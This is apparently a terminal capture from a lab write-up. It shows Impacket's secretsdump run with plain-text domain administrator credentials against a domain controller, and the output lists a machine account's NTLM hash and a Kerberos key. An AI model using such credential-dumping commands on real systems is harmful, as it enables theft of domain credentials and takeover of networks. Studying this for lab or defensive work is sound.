 ┌──(root💀kali)-[/home/…/桌面/tools/impacket/examples]
└─# python secretsdump.py   ljzz.top/Administrator:Windows2012test@192.168.6.1 -just-d
c-user ljzz-2012$
Impacket v0.9.25.dev1+20220311.121550.1271d369 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
LJZZ-2012$:1001:aad3b435b51404eeaad3b435b51404ee:db9f3d2c626c0424e025ef1b7d05ca21:::
[*] Kerberos keys grabbed
LJZZ-2012$:des-cbc-md5:0ec28f68b36eefcb
[*] Cleaning up...